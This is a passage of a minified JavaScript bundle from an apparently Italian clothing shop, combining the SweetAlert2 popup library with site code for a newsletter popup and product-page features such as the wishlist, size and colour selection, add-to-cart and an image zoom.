window&&Le()&&window.removeEventListener("resize",je),u(document.body.children).forEach(function(e){e.hasAttribute("data-previous-aria-hidden")?(e.setAttribute("aria-hidden",e.getAttribute("data-previous-aria-hidden")),e.removeAttribute("data-previous-aria-hidden")):e.removeAttribute("aria-hidden")})),ne([document.documentElement,document.body],[w.shown,w["height-auto"],w["no-backdrop"],w["toast-shown"],w["toast-column"]])}function ze(e){var t=j();if(t&&!h(t,w.hide)){var n=de.innerParams.get(this);if(n){var i=Me.swalPromiseResolve.get(this);ne(t,w.show),te(t,w.hide),function(e,t,n){var i=I(),o=le&&P(t),r=n.onClose,a=n.onAfterClose;null!==r&&"function"==typeof r&&r(t),o?He(e,t,i,a):Fe(e,i,oe(),a)}(this,t,n),i(e||{})}}}function Be(e){for(var t in e)e[t]=new WeakMap}var He=function(e,t,n,i){Ee.swalCloseEventFinishedCallback=Fe.bind(null,e,n,oe(),i),t.addEventListener(le,function(e){e.target===t&&(Ee.swalCloseEventFinishedCallback(),delete Ee.swalCloseEventFinishedCallback)})},$e=function(e,t){setTimeout(function(){null!==t&&"function"==typeof t&&t(),j()||function(e){delete e.params,delete Ee.keydownHandler,delete Ee.keydownTarget,Be(de),Be(Me)}(e)})};function Re(e,t,n){var i=de.domCache.get(e);t.forEach(function(e){i[e].disabled=n})}function qe(e,t){if(!e)return!1;if("radio"===e.type)for(var n=e.parentNode.parentNode.querySelectorAll("input"),i=0;i<n.length;i++)n[i].disabled=t;else e.disabled=t}var We=function(){function e(n,i){t(this,e),this.callback=n,this.remaining=i,this.running=!1,this.start()}return i(e,[{key:"start",value:function(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}},{key:"stop",value:function(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date-this.started),this.remaining}},{key:"increase",value:function(e){var t=this.running;return t&&this.stop(),this.remaining+=e,t&&this.start(),this.remaining}},{key:"getTimerLeft",value:function(){return this.running&&(this.stop(),this.start()),this.remaining}},{key:"isRunning",value:function(){return this.running}}]),e}(),Ue={email:function(e,t){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid email address")},url:function(e,t){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{2,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid URL")}};function Ve(e,t){e.removeEventListener(le,Ve),t.style.overflowY="auto"}function Ge(e,t){e.closePopup({value:t})}function Xe(e,t,n){for(var i=Y(),o=0;o<i.length;o++)return(t+=n)===i.length?t=0:-1===t&&(t=i.length-1),i[t].focus();j().focus()}var Ye,Qe=function(e,t){le&&P(t)?(e.style.overflowY="hidden",t.addEventListener(le,Ve.bind(null,t,e))):e.style.overflowY="auto"},Ke=function(e,t){!function(){if((/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints)&&!h(document.body,w.iosfix)){var e=document.body.scrollTop;document.body.style.top=-1*e+"px",te(document.body,w.iosfix),(n=I()).ontouchstart=function(e){t=e.target===n||!function(e){return!!(e.scrollHeight>e.clientHeight)}(n)&&"INPUT"!==e.target.tagName},n.ontouchmove=function(e){t&&(e.preventDefault(),e.stopPropagation())}}var t,n}(),"undefined"!=typeof window&&Le()&&(je(),window.addEventListener("resize",je)),u(document.body.children).forEach(function(e){e===I()||function(e,t){if("function"==typeof e.contains)return e.contains(t)}(e,I())||(e.hasAttribute("aria-hidden")&&e.setAttribute("data-previous-aria-hidden",e.getAttribute("aria-hidden")),e.setAttribute("aria-hidden","true"))}),t&&(null===C.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(C.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight=C.previousBodyPadding+function(){if("ontouchstart"in window||navigator.msMaxTouchPoints)return 0;var e=document.createElement("div");e.style.width="50px",e.style.height="50px",e.style.overflow="scroll",document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t}()+"px")),setTimeout(function(){e.scrollTop=0})},Ze=function(e,t,n){n.animation&&te(t,w.show),E(t),te([document.documentElement,document.body,e],w.shown),n.heightAuto&&n.backdrop&&!n.toast&&te([document.documentElement,document.body],w["height-auto"])},Je=function(t,n){function i(e){return tt[n.input](o,nt(e),n)}var o=B();p(n.inputOptions)?(Te(),n.inputOptions.then(function(e){t.hideLoading(),i(e)})):"object"===e(n.inputOptions)?i(n.inputOptions):"Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(e(n.inputOptions))},et=function(e,t){var n=e.getInput();A(n),t.inputValue.then(function(i){n.value="number"===t.input?parseFloat(i)||0:i+"",E(n),n.focus(),e.hideLoading()}).catch(function(t){n.value="",E(n),n.focus(),e.hideLoading()})},tt={select:function(e,t,n){var i=ie(e,w.select);t.forEach(function(e){var t=e[0],o=e[1],r=document.createElement("option");r.value=t,r.innerHTML=o,n.inputValue.toString()===t.toString()&&(r.selected=!0),i.appendChild(r)}),i.focus()},radio:function(e,t,n){var i=ie(e,w.radio);t.forEach(function(e){var t=e[0],o=e[1],r=document.createElement("input"),a=document.createElement("label");r.type="radio",r.name=w.radio,r.value=t,n.inputValue.toString()===t.toString()&&(r.checked=!0);var s=document.createElement("span");s.innerHTML=o,s.className=w.label,a.appendChild(r),a.appendChild(s),i.appendChild(a)});var o=i.querySelectorAll("input");o.length&&o[0].focus()}},nt=function(e){var t=[];return"undefined"!=typeof Map&&e instanceof Map?e.forEach(function(e,n){t.push([n,e])}):Object.keys(e).forEach(function(n){t.push([n,e[n]])}),t},it=function(e,t){var n=function(e,t){var n=e.getInput();if(!n)return null;switch(t.input){case"checkbox":return function(e){return e.checked?1:0}(n);case"radio":return function(e){return e.checked?e.value:null}(n);case"file":return function(e){return e.files.length?null!==e.getAttribute("multiple")?e.files:e.files[0]:null}(n);default:return t.inputAutoTrim?n.value.trim():n.value}}(e,t);t.inputValidator?(e.disableInput(),Promise.resolve().then(function(){return t.inputValidator(n,t.validationMessage)}).then(function(i){e.enableButtons(),e.enableInput(),i?e.showValidationMessage(i):ot(e,t,n)})):e.getInput().checkValidity()?ot(e,t,n):(e.enableButtons(),e.showValidationMessage(t.validationMessage))},ot=function(e,t,n){t.showLoaderOnConfirm&&Te(),t.preConfirm?(e.resetValidationMessage(),Promise.resolve().then(function(){return t.preConfirm(n,t.validationMessage)}).then(function(t){O(R())||!1===t?e.hideLoading():Ge(e,void 0===t?n:t)})):Ge(e,n)},rt=["ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Left","Right","Up","Down"],at=["Escape","Esc"],st=function(e,t,n,i){n.stopKeydownPropagation&&t.stopPropagation(),"Enter"===t.key?lt(e,t,n):"Tab"===t.key?ct(t,n):-1!==rt.indexOf(t.key)?ut():-1!==at.indexOf(t.key)&&dt(t,n,i)},lt=function(e,t,n){if(!t.isComposing&&t.target&&e.getInput()&&t.target.outerHTML===e.getInput().outerHTML){if(-1!==["textarea","file"].indexOf(n.input))return;we(),t.preventDefault()}},ct=function(e,t){for(var n=e.target,i=Y(),o=-1,r=0;r<i.length;r++)if(n===i[r]){o=r;break}e.shiftKey?Xe(0,o,-1):Xe(0,o,1),e.stopPropagation(),e.preventDefault()},ut=function(){var e=q(),t=W();document.activeElement===e&&O(t)?t.focus():document.activeElement===t&&O(e)&&e.focus()},dt=function(e,t,n){y(t.allowEscapeKey)&&(e.preventDefault(),n(b.esc))},pt=function(e,t,n){e.popup.onclick=function(){t.showConfirmButton||t.showCancelButton||t.showCloseButton||t.input||n(b.close)}},ft=!1,ht=function(e){e.popup.onmousedown=function(){e.container.onmouseup=function(t){e.container.onmouseup=void 0,t.target===e.container&&(ft=!0)}}},mt=function(e){e.container.onmousedown=function(){e.popup.onmouseup=function(t){e.popup.onmouseup=void 0,t.target!==e.popup&&!e.popup.contains(t.target)||(ft=!0)}}},gt=function(e,t,n){e.container.onclick=function(i){ft?ft=!1:i.target===e.container&&y(t.allowOutsideClick)&&n(b.backdrop)}},vt=function(){document.activeElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()},yt=Object.freeze({hideLoading:De,disableLoading:De,getInput:function(e){var t=de.innerParams.get(e||this),n=de.domCache.get(e||this);return n?T(n.content,t.input):null},close:ze,closePopup:ze,closeModal:ze,closeToast:ze,enableButtons:function(){Re(this,["confirmButton","cancelButton"],!1)},disableButtons:function(){Re(this,["confirmButton","cancelButton"],!0)},enableConfirmButton:function(){d("Swal.enableConfirmButton()","Swal.getConfirmButton().removeAttribute('disabled')"),Re(this,["confirmButton"],!1)},disableConfirmButton:function(){d("Swal.disableConfirmButton()","Swal.getConfirmButton().setAttribute('disabled', '')"),Re(this,["confirmButton"],!0)},enableInput:function(){return qe(this.getInput(),!1)},disableInput:function(){return qe(this.getInput(),!0)},showValidationMessage:function(e){var t=de.domCache.get(this);t.validationMessage.innerHTML=e;var n=window.getComputedStyle(t.popup);t.validationMessage.style.marginLeft="-".concat(n.getPropertyValue("padding-left")),t.validationMessage.style.marginRight="-".concat(n.getPropertyValue("padding-right")),E(t.validationMessage);var i=this.getInput();i&&(i.setAttribute("aria-invalid",!0),i.setAttribute("aria-describedBy",w["validation-message"]),S(i),te(i,w.inputerror))},resetValidationMessage:function(){var e=de.domCache.get(this);e.validationMessage&&A(e.validationMessage);var t=this.getInput();t&&(t.removeAttribute("aria-invalid"),t.removeAttribute("aria-describedBy"),ne(t,w.inputerror))},getProgressSteps:function(){return d("Swal.getProgressSteps()","const swalInstance = Swal.fire({progressSteps: ['1', '2', '3']}); const progressSteps = swalInstance.params.progressSteps"),de.innerParams.get(this).progressSteps},setProgressSteps:function(e){d("Swal.setProgressSteps()","Swal.update()");var t=o({},de.innerParams.get(this),{progressSteps:e});ye(0,t),de.innerParams.set(this,t)},showProgressSteps:function(){E(de.domCache.get(this).progressSteps)},hideProgressSteps:function(){A(de.domCache.get(this).progressSteps)},_main:function(e){!function(e){for(var t in e)Se(o=t)||g('Unknown parameter "'.concat(o,'"')),e.toast&&(i=t,-1!==Pe.indexOf(i)&&g('The parameter "'.concat(i,'" is incompatible with toasts'))),xe(n=void 0)&&d(n,xe(n));var n,i,o}(e),j()&&Ee.swalCloseEventFinishedCallback&&(Ee.swalCloseEventFinishedCallback(),delete Ee.swalCloseEventFinishedCallback),Ee.deferDisposalTimer&&(clearTimeout(Ee.deferDisposalTimer),delete Ee.deferDisposalTimer);var t=o({},Ae,e);(function(e){var t;(t=e).inputValidator||Object.keys(Ue).forEach(function(e){t.input===e&&(t.inputValidator=Ue[e])}),e.showLoaderOnConfirm&&!e.preConfirm&&g("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),e.animation=y(e.animation),function(e){e.target&&("string"!=typeof e.target||document.querySelector(e.target))&&("string"==typeof e.target||e.target.appendChild)||(g('Target parameter is not valid, defaulting to "body"'),e.target="body")}(e),"string"==typeof e.title&&(e.title=e.title.split("\n").join("<br />")),ae(e)})(t),Object.freeze(t),Ee.timeout&&(Ee.timeout.stop(),delete Ee.timeout),clearTimeout(Ee.restoreFocusTimeout);var n=function(e){var t={popup:j(),container:I(),content:B(),actions:U(),confirmButton:q(),cancelButton:W(),closeButton:X(),validationMessage:R(),progressSteps:$()};return de.domCache.set(e,t),t}(this);return be(this,t),de.innerParams.set(this,t),function(e,t,n){return new Promise(function(i){var o=function(t){e.closePopup({dismiss:t})};Me.swalPromiseResolve.set(e,i),function(e,t,n){t.timer&&(e.timeout=new We(function(){n("timer"),delete e.timeout},t.timer))}(Ee,n,o),t.confirmButton.onclick=function(){return i=n,(t=e).disableButtons(),void(i.input?it(t,i):ot(t,i,!0));var t,i},t.cancelButton.onclick=function(){return function(e,t){e.disableButtons(),t(b.cancel)}(e,o)},t.closeButton.onclick=function(){return o(b.close)},function(e,t,n){t.toast?pt(e,t,n):(ht(e),mt(e),gt(e,t,n))}(t,n,o),function(e,t,n,i){t.keydownTarget&&t.keydownHandlerAdded&&(t.keydownTarget.removeEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!1),n.toast||(t.keydownHandler=function(t){return st(e,t,n,i)},t.keydownTarget=n.keydownListenerCapture?window:j(),t.keydownListenerCapture=n.keydownListenerCapture,t.keydownTarget.addEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!0)}(e,Ee,n,o),n.toast&&(n.input||n.footer||n.showCloseButton)?te(document.body,w["toast-column"]):ne(document.body,w["toast-column"]),function(e,t){"select"===t.input||"radio"===t.input?Je(e,t):-1!==["text","email","number","tel","textarea"].indexOf(t.input)&&p(t.inputValue)&&et(e,t)}(e,n),function(e){var t=I(),n=j();"function"==typeof e.onBeforeOpen&&e.onBeforeOpen(n),Ze(t,n,e),Qe(t,n),Q()&&Ke(t,e.scrollbarPadding),oe()||Ee.previousActiveElement||(Ee.previousActiveElement=document.activeElement),"function"==typeof e.onOpen&&setTimeout(function(){return e.onOpen(n)})}(n),function(e,t){if(!t.toast)y(t.allowEnterKey)?t.focusCancel&&O(e.cancelButton)?e.cancelButton.focus():t.focusConfirm&&O(e.confirmButton)?e.confirmButton.focus():Xe(0,-1,1):vt()}(t,n),t.container.scrollTop=0})}(this,n,t)},update:function(e){var t=j();if(!t||h(t,w.hide))return g("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");var n={};Object.keys(e).forEach(function(t){wt.isUpdatableParameter(t)?n[t]=e[t]:g('Invalid parameter to update: "'.concat(t,'". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js'))});var i=o({},de.innerParams.get(this),n);be(this,i),de.innerParams.set(this,i),Object.defineProperties(this,{params:{value:o({},this.params,e),writable:!1,enumerable:!0}})}});function bt(){if("undefined"!=typeof window){Ye=this;for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=Object.freeze(this.constructor.argsToParams(t));Object.defineProperties(this,{params:{value:i,writable:!1,enumerable:!0,configurable:!0}});var o=this._main(this.params);de.promise.set(this,o)}}bt.prototype.then=function(e){return de.promise.get(this).then(e)},bt.prototype.finally=function(e){return de.promise.get(this).finally(e)},o(bt.prototype,yt),o(bt,Ie),Object.keys(yt).forEach(function(e){bt[e]=function(){var t;if(Ye)return(t=Ye)[e].apply(t,arguments)}}),bt.DismissReason=b,bt.version="8.19.0";var wt=bt;return wt.default=wt},e.exports=i(),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2)},function(e,t,n){"use strict";(function(e){var i=n(4),o=n.n(i),r=(n(2),n(1));t.a={init:function(){o()(e("section.home-row-1 .two-column-row .col-image img")),this._nlModal()},_nlModal:function(){e(function(){window._showOpeningModal&&r.a.getSwalModal().fire({title:" Iscriviti alla newsletter ",showCancelButton:!1,showConfirmButton:!1,backdrop:!1,position:"bottom-end",customClass:"swal-nl",html:'<div class="inner" id="popupNewsletterForm">\n              <a class="closeNl" href="">\n                <svg id="Icon_ionic-md-close-circle-outline" data-name="Icon ionic-md-close-circle-outline" xmlns="http://www.w3.org/2000/svg" width="20.649" height="20.649" viewBox="0 0 20.649 20.649">\n                  <path id="Path_43" data-name="Path 43" d="M13.7,5.46A8.236,8.236,0,1,1,7.872,7.872,8.206,8.206,0,0,1,13.7,5.46m0-2.085A10.325,10.325,0,1,0,24.024,13.7,10.323,10.323,0,0,0,13.7,3.375Z" transform="translate(-3.375 -3.375)"></path>\n                  <path id="Path_44" data-name="Path 44" d="M21.012,19.568l-1.444,1.444L15.85,17.294l-3.718,3.718-1.444-1.444,3.718-3.718-3.718-3.718,1.444-1.444,3.718,3.718,3.718-3.718,1.444,1.444L17.294,15.85Z" transform="translate(-5.525 -5.525)"></path>\n                </svg>\n              </a>\n              <form novalidate="">\n                <p>Ricevi uno sconto del 10%<br>sul tuo primo acquisto!</p>\n                <div class="input-group">\n\n                <input type="email" name="email" id="newsletterFormNewsletterSubscribePopup" class="form-control" placeholder="Inserisci la tua mail" aria-label="Inserisci la tua mail" aria-describedby="newsletterFormNewsletterSubscribePopupButton" maxlength="200">\n                <div class="input-group-append">\n                  <button class="btn btn-secondary" type="submit" id="newsletterFormNewsletterSubscribePopupButton">Iscriviti</button>\n                </div>\n                <div class="invalid-feedback"></div>\n                </div>\n\n                <div class="custom-control custom-checkbox">\n                <input type="checkbox" name="privacy" value="1" class="custom-control-input" id="newsletterFormNewsletterSubscribePopupButtonPrivacyCheck">\n                <label class="custom-control-label" for="newsletterFormNewsletterSubscribePopupButtonPrivacyCheck">\n                  L\'interessato dichiara di aver preso visione e compreso l\'<a target="_blank" href="/privacy">informativa sulla privacy</a> e acconsente al trattamento dei propri dati personali per le finalità ivi indicate. Le norme di legge in vigore, in particolare in tema di privacy, vietano, salvo delega espressa, l\'invio di informazioni o la compilazioni dei campi in luogo di terzi    </label>\n                </div>\n              </form>\n            </div>'}),e("body").on("click",".closeNl",function(e){return e.preventDefault(),r.a.getSwalModal().close(),!1})})},finalize:function(){}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){n(2);var i=n(1),o=n(4),r=n.n(o),a=n(19),s=n.n(a),l=n(3);t.a={init:function(){r()(e("main.wrap .main-row .color-selector img")),this._initRelatedProductsSlider(),this._initProductImagesSlider(),this._initProductImagesZoom(),this._initColorSelector(),this._initSizeScaleSelector(),this._initSizeSelector(),this._initAddToCart(),this._initSizeGuide(),this._initWishListToggle()},finalize:function(){e(document).ready(function(){setTimeout(function(){e(".current").click()},200)})},_initWishListToggle:function(){var t=this,n=!1;e("#productActions #toggleWishlist").on("click",function(o){if(!n){var r=t._getSelectedSkew();if(r){var a=e(o.currentTarget),s=a.hasClass("active")?"remove":"add",c=e("#productImage"),u=r.id,d=r.taglia,p=c.attr("src"),f=r.color;d&&e.ajax({type:"POST",url:window.NN_CONFIG.Basket.wish_list_url,data:"action="+s+"&product_code="+e("#productId").val()+"&skew="+u+"&size="+d+"&image="+p+"&color="+f,dataType:"json",success:function(t){t&&"0"===t.status&&"1"===t.not_logged?(i.a.getSwalModal().fire({title:l.a.it.attention,text:l.a.it.wishMustLogin,showCancelButton:!0,confirmButtonText:l.a.it.goto_login,cancelButtonText:l.a.it.continue_shopping,preConfirm:function(){var t=e(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return t.length&&i.a.setLoadingState(t),window.location.href=window.NN_CONFIG.Main.login_url+"?redirect-to="+encodeURIComponent(window.location.href),!1}}),n=!1):t&&"1"===t.status&&(a.toggleClass("active",""),n=!1)}})}else i.a.getSwalModal().fire({title:l.a.it.attention,text:l.a.it.selectsize,showCancelButton:!1,confirmButtonText:l.a.it.close})}})},_initSizeGuide:function(){e(".size-guide").on("click",function(){i.a.getSwalModal().fire({title:l.a.it.size_guide_title,html:'<iframe style="border:none;" src="'+window.NN_CONFIG.Product.size_guide+'" width="100%" height="500"></iframe>',customClass:"size-guide-modal"})})},_initAddToCart:function(){var t=this,n=e("#addToCart");n.on("click",function(){if(n.data("disabled"))i.a.getSwalModal().fire({title:l.a.it.attention,text:l.a.it.selectsize});else{i.a.setLoadingState(n);var o=t._getSelectedSkew();e("#h-skew").val(o.id.trim()),o&&i.a.addToCart(o.id,e("#productId").val(),e("#productName").val(),o.color,o.taglia,o.prezzo,function(t){t&&t.status&&(e(".count-item").text(t.products_no),t.products_no>0?e(".count-item").removeClass("hidden"):e(".count-item").addClass("hidden")),new URLSearchParams(window.location.search).has("quickView")||i.a.getSwalModal().fire({title:l.a.it.added_to_cart,html:t.html,showCancelButton:!0,allowOutsideClick:!1,allowEscapeKey:!1,allowEnterKey:!1,customClass:"cart-modal",confirmButtonText:l.a.it.goto_cart,cancelButtonText:l.a.it.continue_shopping,onBeforeOpen:function(t){e(".size",t).text(e("#sizeSelector .current").text()),e(".descColor",t).text(e("#colorsItems .current").data("color-name"))},preConfirm:function(){var t=e(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return t.length&&i.a.setLoadingState(t),window.location.href=window.NN_CONFIG.Basket.basket_url,!1}})},function(){i.a.setLoadingState(n,!1)})}})},_initSizeSelector:function(){var t=this;e("#sizeSelector").on("click",".size-item:not(.size-item-fake-1)",function(n){t._selectSize(e(n.currentTarget).data("size-id"))})},_getSelectedSkew:function(){var t=e("#colorsItems").children(".color-item.current").first(),n=e("#sizeSelector").children(".size-item.current").first();if(t.length&&n.length)for(var i in window.NN_CONFIG.Product.skews){if(window.NN_CONFIG.Product.skews[i].color==t.data("color")&&window.NN_CONFIG.Product.skews[i].taglia==n.data("size-id"))return window.NN_CONFIG.Product.skews[i]}return null},_selectSize:function(t){var n=e("#sizeSelector"),i=e("#productPrice"),o=e("#addToCart");if(n.children(".current").removeClass("current"),i.children(".price.discounted").addClass("d-none").children().text(""),i.children(".price:not(.discounted)").html("&nbsp;"),t){n.children('[data-size-id="'+t+'"]').addClass("current");var r=e("#cartCurrency").val(),a=this._getSelectedSkew();a&&(a.prezzo&&i.children(".price:not(.discounted)").text(r+""+a.prezzo),a.prezzoPieno&&parseFloat(a.prezzoPieno)&&i.children(".price.discounted").removeClass("d-none").children().text(r+""+a.prezzoPieno),e("#paypal-installment-amount").attr("data-pp-amount",a.prezzo)),o.attr("aria-disabled","false").data("disabled",!1)}else o.attr("aria-disabled","true").data("disabled",!0)},_initColorSelector:function(){var t,n=this,i=e("#colorsItems"),o=e("#colorDesc"),r=i.children(".color-item.current").first();r.length||(r=i.children(".color-item").first()),i.on("click",".color-item",function(i){e("#addToCart").data("disabled",!0),clearTimeout(t),n._selectColor(e(i.currentTarget),!1)}).on("mouseenter",".color-item",function(n){clearTimeout(t),o.text(e(n.currentTarget).data("color-name"))}).on("mouseleave",".color-item",function(){clearTimeout(t),t=setTimeout(function(){o.text(o.data("current-color"))},400)}),r.length&&setTimeout(function(){n._selectColor(r,!0)},100)},_selectColor:function(t,n){var o=this;if(t.length&&(n||!t.hasClass("current"))){var r=e("#colorsItems"),a=e("#productImageThumbs"),s=t.data("color");r.find(".color-item.current").removeClass("current"),t.addClass("current");var l="";if(window.NN_CONFIG.Product.skews){var c=e("#sizeSelector");c.css({"min-height":c.height()}).html("");var u=window.NN_CONFIG.Product.sizes[s];u&&u.forEach(function(t){var n=e('<div class="size-item size-item-fake-'+t.fake+'" data-size-id="'+t.sizeUs+'" data-size-eu="'+t.sizeUs+'" data-size-us="'+t.size+'" ></div>');"0"!==t.fake||l||(l=t.sizeUs),c.append(n)}),c.css({"min-height":""}),c.children().length?(e("#soonAvailable").addClass("d-none"),e("#productActions").removeClass("d-none")):(e("#soonAvailable").removeClass("d-none"),e("#productActions").addClass("d-none")),this._updateSizeScaleText()}var d=!1,p=e(".lower-price");for(var f in window.NN_CONFIG.Product.skews)if(window.NN_CONFIG.Product.skews[f].color==t.data("color")){d=window.NN_CONFIG.Product.skews[f];break}if(d){var h=e("#productPrice");"0.00"!=d.prezzoPieno?(h.empty().html('<span class="price discounted priceOrigin"><s>€'+d.prezzoPieno+'</s></span><span class="price priceFirst">€'+d.prezzo+"</span>"),p.find("span").empty().html("&euro;"+d.lowest),p.removeClass("d-none")):(h.empty().html('<span class="price discounted priceOrigin d-none"><s></s></span><span class="price priceFirst">€'+d.prezzo+"</span>"),p.find("span").empty(),p.addClass("d-none")),e("#paypal-installment-amount").attr("data-pp-amount",d.prezzo)}if(!n){i.a.updateQueryStringParam("color",s);var m=t.data("color-name");e("#colorDesc").text(m).attr("data-current-color",m).data("current-color",m);var g=a.children().first().clone();a.css({opacity:"0","min-height":a.height()}),setTimeout(function(){a.html("");var e=window.NN_CONFIG.Product.foto[s],t=function(t){if(e.hasOwnProperty(t)&&!(parseInt(t,10)>=6)){var n=e[t],o=n.replace("220x200","1200x1200"),r=g.clone();r.removeClass("current").attr("data-target",o).data("target",o),r.children("img").first().removeClass().addClass("lazyload img-fluid").attr("data-src",n).data("src",n),a.append(r),0===parseInt(t,10)&&setTimeout(function(){var e=setInterval(function(){i.a.imageIsLoaded(r.children("img")[0])&&(a.css({opacity:"1","min-height":""}),clearInterval(e))},50)},100)}};for(var n in e)t(n);o._loadProductImage(a.find(".thumb-item").first())},300);try{var v=this._getSelectedSkew();e.ajax({type:"POST",url:window.NN_CONFIG.Basket.wish_list_url,data:"action=inList&product_code="+e("#productId").val()+"&color="+s+"&size="+v.taglia+"&skew="+v.id,dataType:"json",success:function(t){t&&t.status&&t.info?e("#productActions #toggleWishlist").addClass("active"):e("#productActions #toggleWishlist").removeClass("active")}})}catch(e){}}}},_initSizeScaleSelector:function(){var t=this,n=e("#sizesScale");n.on("click",".size-scale-item",function(i){n.children(".current").removeClass("current"),e(i.currentTarget).addClass("current"),t._updateSizeScaleText()})},_updateSizeScaleText:function(){var t=e("#sizeSelector"),n=e("#sizesScale").children(".current").data("scale");t.children().each(function(t,i){var o=e(i);o.text(o.data("size-"+n))})},_productImagesZoomMouseMove:function(t){if(t.currentTarget){var n=e(t.currentTarget);if(n.length){var i=t.currentTarget.getBoundingClientRect(),o=t.clientX-i.left,r=t.clientY-i.top,a=n.children(".inner"),s=a.children("#productImage"),l=o/n.outerWidth();l=Math.max(Math.min(l,1),0);var c=Math.round((1200-n.width())/2),u=2*c*l-c,d=r/n.outerHeight();d=Math.max(Math.min(d,1),0);var p=Math.round((1200-n.height())/2),f=2*p*d-p;s.css({left:50-100*u/a.width()+"%",top:50-100*f/a.height()+"%"})}}},_initProductImagesZoom:function(){var t=this;if(!("ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0)){var n,i=e("#productImageContainer"),o=i.children(".inner"),r=e("#productImage");o.on("ontouchstart mousedown",function(){clearTimeout(n)}),o.on({mouseenter:function(e){clearTimeout(n),n=setTimeout(function(){i.on("mousemove.product-images-zoom",t._productImagesZoomMouseMove.bind(t)).addClass("zoom"),t._productImagesZoomMouseMove(e),r.addClass("zoom")},50)}}),i.on("mouseleave",function(){i.off("mousemove.product-images-zoom").removeClass("zoom"),clearTimeout(n),r.removeClass("zoom").css({left:"",top:""})})}},_initProductImagesSlider:function(){var t=this,n=e("#productImageContainer"),i=e("#productImageThumbs");i.on("click",".thumb-item",function(n){t._loadProductImage(e(n.currentTarget))});var o=function(){var e=i.find(".thumb-item.current").prev();return 0===e.length&&(e=i.find(".thumb-item").last()),e},r=function(){var e=i.find(".thumb-item.current").next();return 0===e.length&&(e=i.find(".thumb-item").first()),e};n.find("button").on("click",function(n){var i;(i=e(n.currentTarget).hasClass("prev")?o():r()).length&&t._loadProductImage(i)});var a=new s.a.Manager(n[0]);a.add(new s.a.Swipe({direction:s.a.DIRECTION_HORIZONTAL})),a.on("swipe",function(e){var n;switch(e.offsetDirection){case 4:n=o();break;case 2:n=r()}n&&n.length&&t._loadProductImage(n)})},_loadProductImage:function(t){var n=e("#productImage"),o=e("#productImageThumbs"),r=t.data("target");o.find(".thumb-item.current").removeClass("current"),t.addClass("current"),n.css("opacity","0").addClass("loading"),setTimeout(function(){n.attr("src",r).attr("data-src",r).data("src",r);var e=setInterval(function(){i.a.imageIsLoaded(n[0])&&(n.css("opacity","1").removeClass("loading"),clearInterval(e))},50)},300)},_initRelatedProductsSlider:function(){e("#relatedProductsSlider").slick({dots:!1,infinite:!1,speed:300,slidesToShow:4,slidesToScroll:2,accessibility:!1,prevArrow:'<button type="button" class="btn btn-outline-secondary prev rounded-arrow-button">           <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">             <polygon points="6.7 13.4 8.1 12 3.8 7.7 16 7.7 16 5.7 3.8 5.7 8.1 1.4 6.7 0 0 6.7 6.7 13.4" fill="#231f20"/>           </svg>         </button>',nextArrow:'<button class="btn btn-outline-secondary next rounded-arrow-button">           <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">             <polygon points="9.3 0 7.9 1.4 12.2 5.7 0 5.7 0 7.7 12.2 7.7 7.9 12 9.3 13.4 16 6.7 9.3 0" fill="#231f20"/>           </svg>         </button>',responsive:[{breakpoint:992,settings:{slidesToShow:3,slidesToScroll:2}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]})}}}).call(t,n(0))},function(e,t,n){var i;
/*! Hammer.JS - v2.0.7 - 2016-04-22
 * http://hammerjs.github.io/
 *
 * Copyright (c) 2016 Jorik Tangelder;
 * Licensed under the MIT license */
/*! Hammer.JS - v2.0.7 - 2016-04-22
 * http://hammerjs.github.io/
 *
 * Copyright (c) 2016 Jorik Tangelder;
 * Licensed under the MIT license */
